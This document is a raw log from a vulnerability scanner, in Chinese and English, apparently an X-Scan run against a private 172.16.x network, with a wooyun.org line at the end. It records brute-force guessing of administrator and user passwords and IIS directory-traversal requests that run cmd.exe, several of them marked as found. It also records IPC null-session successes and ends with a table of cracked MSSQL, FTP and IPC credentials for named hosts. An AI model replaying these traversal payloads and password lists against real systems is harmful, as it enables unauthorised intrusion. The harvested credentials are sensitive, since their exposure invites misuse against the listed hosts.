 [172.16.163.223]: 正在检测 "NT account: administrator/1234567" ...
[172.16.163.155]: 正在检测 "CGI: /_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir%20c:\"
[172.16.163.223]: 正在检测 "NT account: administrator/12345678" ...
[172.16.163.223]: 正在检测 "NT account: administrator/654321" ...
[172.16.163.187]: PLUGINscan starting ...
[172.16.163.223]: 正在检测 "NT account: administrator/54321" ...
[172.16.163.223]: 正在检测 "NT account: user/root" ...
[172.16.163.223]: 正在检测 "NT account: administrator/00000000" ...
[172.16.163.223]: 正在检测 "NT account: user/pass" ...
[172.16.163.134]: 正在检测 "CGI: /log.nsf/"
[172.16.163.223]: 正在检测 "NT account: user/passwd" ...
[172.16.163.223]: 正在检测 "NT account: user/password" ...
[172.16.163.223]: 正在检测 "NT account: user/super" ...
[172.16.163.223]: 正在检测 "NT account: administrator/88888888" ...
[172.16.163.223]: 正在检测 "NT account: user/!@#$%^&*" ...
[172.16.163.223]: 正在检测 "NT account: administrator/admin" ...
[172.16.163.223]: 正在检测 "NT account: administrator/root" ...
[172.16.163.122]: 正在检测 "CGI: /ws_ftp.ini"
[172.16.163.223]: 正在检测 "NT account: webmaster/password" ...
[172.16.163.125]: 正在检测 "CGI: /secure/.wwwacl"
[172.16.163.155]: 正在检测 "CGI: /_mem_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir"
[172.16.163.122]: 发现 "cgi: /msadc/..?../..?../..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[172.16.163.122]: 发现 "cgi: /msadc/..?..?..?../winnt/system32/cmd.exe" !!!
[172.16.163.214]: IPC NULL session connection success !!!
[172.16.163.122]: 发现 "cgi: /robots.txt" !!!
[172.16.163.151]: HTTP banner: Microsoft-IIS/7.5
[172.16.163.151]: 发现 "cgi: /?PageServices" !!!
[172.16.163.122]: 发现 "cgi: /scripts/..?../winnt/system32/cmd.exe?/c+dir" !!!
[172.16.163.122]: 发现 "cgi: /scripts/..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[172.16.163.122]: 发现 "cgi: /scripts/..?..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[172.16.163.122]: 发现 "cgi: /scripts/..?..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[172.16.163.218]: IPC NULL session connection success !!!
[172.16.163.155]: HTTP banner: Microsoft-IIS/8.5
[172.16.163.155]: 发现 "cgi: /?PageServices" !!!
[172.16.163.223]: IPC NULL session connection success !!!
[172.16.163.230]: IPC NULL session connection success !!!
[172.16.163.240]: IPC NULL session connection success !!!
[172.16.163.223]: HTTP banner: Microsoft-IIS/7.5
IP Address Username Password Type
172.16.163.173 sa sa MSSQL
172.16.163.105 ftp ftp@ftp.net FTP
172.16.163.103 ftp ftp@ftp.net FTP
172.16.162.54 sa sa MSSQL
172.16.162.12 sa admin MSSQL
172.16.162.57 administrator 123456 IPC
172.16.161.175 anyone anyone@any.net FTP
172.16.161.175 ftp ftp@ftp.net FTP
172.16.160.234 anyone anyone@any.net FTP
172.16.160.234 ftp ftp@ftp.net FTP
172.16.159.241 anyone anyone@any.net FTP
172.16.159.241 ftp ftp@ftp.net FTP
172.16.159.1 anyone anyone@any.net FTP
172.16.159.1 ftp ftp@ftp.net FTP
172.16.158.232 anyone anyone@any.net FTP
www.wooyun.org